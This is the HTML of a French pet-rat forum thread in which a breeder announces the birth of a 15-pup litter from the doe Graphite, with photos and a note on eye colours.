		<a data-action="defaultStream" href='https://www.srfa.info/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://www.srfa.info/search/'><i class='fa fa-search'></i></a>
		</li>
	
</ul>
		</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div id="ipsLayout_contentArea">
				<div id="ipsLayout_contentWrapper">
					
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.srfa.info/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Toute l’activité</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Accueil" href='https://www.srfa.info/'>
				<span>Accueil <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.srfa.info/forums/'>
						<span>Forums <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/36-le-rat-domestique/'>
						<span>.: Le Rat Domestique :. <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/5-vos-rats/'>
						<span>Vos Rats <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.srfa.info/forums/forum/23-les-naissances/'>
						<span>Les Naissances <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					IAR Graphite &amp; Zoom van Ratten-Ri
				
			</li>
		
	</ul>
</nav>
					
					<div id="ipsLayout_mainArea">
						
						
						
						

	




						



<div class="ipsPageHeader ipsResponsive_pull ipsBox ipsPadding sm:ipsPadding:half ipsMargin_bottom">
		
	
	<div class="ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4">
		<div class="ipsFlex-flex:11">
			<h1 class="ipsType_pageTitle ipsContained_container">
				

				
				
					<span class="ipsType_break ipsContained">
						<span>IAR Graphite &amp; Zoom van Ratten-Ri</span>
					</span>
				
			</h1>
			
			
		</div>
		
	</div>
	<hr class="ipsHr">
	<div class="ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3">
		<div class="ipsFlex-flex:11">
			<div class="ipsPhotoPanel ipsPhotoPanel_mini ipsPhotoPanel_notPhone ipsClearfix">
				


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

				<div>
					<p class="ipsType_reset ipsType_blendLinks">
						<span class="ipsType_normal">
						
							<strong>Par 


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break"><span style='color:#3d6594'>Ariane</span></a></strong><br>
							<span class="ipsType_light"><time datetime='2006-06-02T19:54:00Z' title='02/06/2006 19:54' data-short='19 a'>le 2 juin 2006</time> dans <a href="https://www.srfa.info/forums/forum/23-les-naissances/">Les Naissances</a></span>
						
						</span>
					</p>
				</div>
			</div>
		</div>
		
			<div class="ipsFlex-flex:01 ipsResponsive_hidePhone">
				<div class="ipsShareLinks">
					
						


    <a href='#elShareItem_937613770_menu' id='elShareItem_937613770' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Partager
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_937613770_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="mailto:?subject=IAR%20Graphite%20%26%20Zoom%20van%20Ratten-Ri&body=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" rel='nofollow' class='cShareLink cShareLink_email' title='Partager via courriel' data-ipsTooltip>
	<i class="fa fa-envelope"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/&amp;media=https://www.srfa.info/uploads/monthly_2018_06/SRFA_Logo_Share.png.6f2646cff514933249b53fec9811d126.png" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Partager sur Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='IAR Graphite &amp; Zoom van Ratten-Ri' data-webShareText='IAR Graphite &amp; Zoom van Ratten-Ri' data-webShareUrl='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/'>More sharing options...</button>
        
    </div>

					
					
                    

					



					

<div data-followApp='forums' data-followArea='topic' data-followID='36371' data-controller='core.front.core.followButton'>
	

	<a href='https://www.srfa.info/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Connectez-vous pour activer le suivi'>
		<span>Abonnés</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
				</div>
			</div>
					
	</div>
	
	
</div>








<div class="ipsClearfix">
	<ul class="ipsToolList ipsToolList_horizontal ipsClearfix ipsSpacer_both ">
		
			<li class="ipsToolList_primaryAction">
				<span data-controller="forums.front.topic.reply">
					
						<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton_important ipsButton_medium ipsButton_fullWidth" data-action="replyToTopic">Répondre à ce sujet</a>
					
				</span>
			</li>
		
		
			<li class="ipsResponsive_hidePhone">
				
					<a href="https://www.srfa.info/forums/forum/23-les-naissances/?do=add" rel="nofollow" class="ipsButton ipsButton_link ipsButton_medium ipsButton_fullWidth" title="Créer un nouveau sujet dans ce forum">Nouveau sujet</a>
				
			</li>
		
		
	</ul>

</div>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/"  data-feedid="topic-36371" class="cTopic ipsClear ipsSpacer_top">
	
			

				<div class="ipsBox ipsResponsive_pull ipsPadding:half ipsClearfix ipsClear ipsMargin_bottom">
					
					
						


	
	<ul class='ipsPagination' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855' data-ipsPagination-seoPagination='true' data-pages='11' data-ipsPagination  data-ipsPagination-pages="11" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination_first ipsPagination_inactive'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' rel="first" data-page='1' data-ipsTooltip title='Première page'><i class='fa fa-angle-double-left'></i></a></li>
				<li class='ipsPagination_prev ipsPagination_inactive'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' rel="prev" data-page='0' data-ipsTooltip title='Page précédente'>Précédent</a></li>
			
			<li class='ipsPagination_page ipsPagination_active'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination_next'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Page suivante'>Suivant</a></li>
				<li class='ipsPagination_last'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/11/#comments' rel="last" data-page='11' data-ipsTooltip title='Dernière page'><i class='fa fa-angle-double-right'></i></a></li>
			
			
				<li class='ipsPagination_pageJump'>
					<a href='#' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='#elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855_jump'>Page 1 sur 11 &nbsp;<i class='fa fa-caret-down'></i></a>
					<div class='ipsMenu ipsMenu_narrow ipsPadding ipsHide' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855_jump_menu'>
						<form accept-charset='utf-8' method='post' action='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' data-role="pageJump" data-baseUrl='#'>
							<ul class='ipsForm ipsForm_horizontal'>
								<li class='ipsFieldRow'>
									<input type='number' min='1' max='11' placeholder='Numéro de page' class='ipsField_fullWidth' name='page'>
								</li>
								<li class='ipsFieldRow ipsFieldRow_fullWidth'>
									<input type='submit' class='ipsButton_fullWidth ipsButton ipsButton_verySmall ipsButton_primary' value='Aller'>
								</li>
							</ul>
						</form>
					</div>
				</li>
			
		
	</ul>

					
				</div>
			
	

	

<div data-controller='core.front.core.recommendedComments' data-url='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/?recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<h2 class='ipsType_sectionHead ipsType_large ipsType_bold ipsMargin_bottom'>Messages recommandés</h2>
		
	</div>
</div>
	
	<div id="elPostFeed" data-role="commentFeed" data-controller="core.front.core.moderation" >
		<form action="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/?csrfKey=c325d34a76c970e8f482f9d1c9441d3c&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id='findComment-429466'></a>
<a id='comment-429466'></a>
<article  id='elComment_429466' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/1995-ariane/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break"><span style='color:#3d6594'>Ariane</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429466' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-02T19:54:00Z' title='02/06/2006 19:54' data-short='19 a'>le 2 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/1995-ariane/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/1995-ariane/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Ariane" class="ipsType_break">Ariane</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/10_Passionatus.svg.3df62a460b1e7477fededa6030847f0b.svg' loading="lazy" alt="Rattus passionatus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus passionatus (10/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/1995-ariane/content/" rel="nofollow" title="1 325 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 1,3&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>il</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Loire Atlantique - Fégréac</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">23</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">1997</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429466_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429466" data-quoteData='{&quot;userid&quot;:1995,&quot;username&quot;:&quot;Ariane&quot;,&quot;timestamp&quot;:1149278040,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429466}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429466_menu' class='ipsComment_ellipsis' id='elControls_429466' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429466_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429466_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-02T19:54:00Z' title='02/06/2006 19:54' data-short='19 a'>le 2 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>vala, vala, madame Graphite m'a donné la grosse portée que je voulais depuis un moment <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":)" data-emoticon="" srcset="https://www.srfa.info/uploads/emoticons/smile@2x.png 2x" width="20" height="20" data-src="https://www.srfa.info/uploads/emoticons/shortlist_2.gif"> 15 pialleurs bien gros  :amoureux3: sont arrivés hier entre 16 et 18h.</p>
<p> </p>
<p>la page de portée elle est là : <a href="http://perso.orange.fr/ile-aux-rats/portees/Graphite_zoom/portee_graph_zoom.htm" rel="external nofollow">là j'ai dit <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":mdr:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_67.gif"></a></p>
<p> </p>
<p>les lardons : </p>
<p></p>
<div><img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="0_bbgraphite1.jpg" data-src="http://perso.orange.fr/ile-aux-rats/portees/Graphite_zoom/0_bbgraphite1.jpg"></div>
<p> </p>
<p></p>
<div><img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="0_bbgraphite2.jpg" data-src="http://perso.orange.fr/ile-aux-rats/portees/Graphite_zoom/0_bbgraphite2.jpg"></div>
<p> </p>
<p>Des yeux rouges et des yeux noirs. dans les rouges, des plus clairs que d'autres. 9 yeux rouges pour 6 noirs, vla encore des minks qui vont débarqués <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="tongue.gif" data-src="https://www.srfa.info/public/style_emoticons/default/tongue.gif"></p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429466' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429466' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429466' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
						







<div class="ipsBox cTopicOverview cTopicOverview--inline ipsFlex ipsFlex-fd:row md:ipsFlex-fd:row sm:ipsFlex-fd:column ipsMargin_bottom sm:ipsMargin_bottom:half sm:ipsMargin_top:half ipsResponsive_pull ipsResponsive_hideDesktop ipsResponsive_block " data-controller='forums.front.topic.activity'>

	<div class='cTopicOverview__header ipsAreaBackground_light ipsFlex sm:ipsFlex-fw:wrap sm:ipsFlex-jc:center'>
		<ul class='cTopicOverview__stats ipsPadding ipsMargin:none sm:ipsPadding_horizontal:half ipsFlex ipsFlex-flex:10 ipsFlex-jc:around ipsFlex-ai:center'>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Réponses</span>
				<span class='cTopicOverview__statValue'>273</span>
			</li>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Créé</span>
				<span class='cTopicOverview__statValue'><time datetime='2006-06-02T19:54:00Z' title='02/06/2006 19:54' data-short='19 a'>19 a</time></span>
			</li>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Dernière réponse</span>
				<span class='cTopicOverview__statValue'><time datetime='2006-07-30T20:56:39Z' title='30/07/2006 20:56' data-short='19 a'>19 a</time></span>
			</li>
		</ul>
		<a href='#' data-action='toggleOverview' class='cTopicOverview__toggle cTopicOverview__toggle--inline ipsType_large ipsType_light ipsPad ipsFlex ipsFlex-ai:center ipsFlex-jc:center'><i class='fa fa-chevron-down'></i></a>
	</div>
	
		<div class='cTopicOverview__preview ipsFlex-flex:10' data-role="preview">
			<div class='cTopicOverview__previewInner ipsPadding_vertical ipsPadding_horizontal ipsResponsive_hidePhone ipsFlex ipsFlex-fd:row'>
				
					<div class='cTopicOverview__section--users ipsFlex-flex:00'>
						<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_dark ipsType_uppercase ipsType_noBreak'>Membres les plus actifs</h4>
						<ul class='cTopicOverview__dataList ipsMargin:none ipsPadding:none ipsList_style:none ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
							
								<li class="cTopicOverview__dataItem ipsMargin_right ipsFlex ipsFlex-jc:start ipsFlex-ai:center">
									


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

									<p class='ipsMargin:none ipsPadding_left:half ipsPadding_right ipsType_right'>39</p>
								</li>
							
								<li class="cTopicOverview__dataItem ipsMargin_right ipsFlex ipsFlex-jc:start ipsFlex-ai:center">
									


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

									<p class='ipsMargin:none ipsPadding_left:half ipsPadding_right ipsType_right'>38</p>
								</li>
							
								<li class="cTopicOverview__dataItem ipsMargin_right ipsFlex ipsFlex-jc:start ipsFlex-ai:center">
									


	<a href="https://www.srfa.info/profile/635-la-tortue/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/635-la-tortue/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de la tortue">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-635.jpg' alt='la tortue' loading="lazy">
	</a>

									<p class='ipsMargin:none ipsPadding_left:half ipsPadding_right ipsType_right'>34</p>
								</li>
							
								<li class="cTopicOverview__dataItem ipsMargin_right ipsFlex ipsFlex-jc:start ipsFlex-ai:center">
									


	<a href="https://www.srfa.info/profile/5391-inndhiraa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Inndhiraa">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg' alt='Inndhiraa' loading="lazy">
	</a>

									<p class='ipsMargin:none ipsPadding_left:half ipsPadding_right ipsType_right'>29</p>
								</li>
							
						</ul>
					</div>
				
				
					<div class='cTopicOverview__section--popularDays ipsFlex-flex:00 ipsPadding_left ipsPadding_left:double'>
						<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_dark ipsType_uppercase ipsType_noBreak'>Jours les plus actifs</h4>
						<ul class='cTopicOverview__dataList ipsMargin:none ipsPadding:none ipsList_style:none ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
							
								<li class='ipsFlex-flex:10'>
									<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-449918" rel="nofollow" class='cTopicOverview__dataItem ipsMargin_right ipsType_blendLinks ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
										<p class='ipsMargin:none'>le 2 juil.</p>
										<p class='ipsMargin:none ipsMargin_horizontal ipsType_light'>32</p>
									</a>
								</li>
							
								<li class='ipsFlex-flex:10'>
									<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429576" rel="nofollow" class='cTopicOverview__dataItem ipsMargin_right ipsType_blendLinks ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
										<p class='ipsMargin:none'>le 3 juin</p>
										<p class='ipsMargin:none ipsMargin_horizontal ipsType_light'>31</p>
									</a>
								</li>
							
								<li class='ipsFlex-flex:10'>
									<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-435201" rel="nofollow" class='cTopicOverview__dataItem ipsMargin_right ipsType_blendLinks ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
										<p class='ipsMargin:none'>le 11 juin</p>
										<p class='ipsMargin:none ipsMargin_horizontal ipsType_light'>21</p>
									</a>
								</li>
							
								<li class='ipsFlex-flex:10'>
									<a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-440396" rel="nofollow" class='cTopicOverview__dataItem ipsMargin_right ipsType_blendLinks ipsFlex ipsFlex-jc:between ipsFlex-ai:center'>
										<p class='ipsMargin:none'>le 18 juin</p>
										<p class='ipsMargin:none ipsMargin_horizontal ipsType_light'>17</p>
									</a>
								</li>
							
						</ul>
					</div>
				
			</div>
		</div>
	
	
	<div class='cTopicOverview__body ipsPadding ipsHide ipsFlex ipsFlex-flex:11 ipsFlex-fd:column' data-role="overview">
		
			<div class='cTopicOverview__section--users ipsMargin_bottom'>
				<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_withHr ipsType_dark ipsType_uppercase ipsMargin_bottom'>Membres les plus actifs</h4>
				<ul class='cTopicOverview__dataList ipsList_reset ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:8 ipsGap_row:5'>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


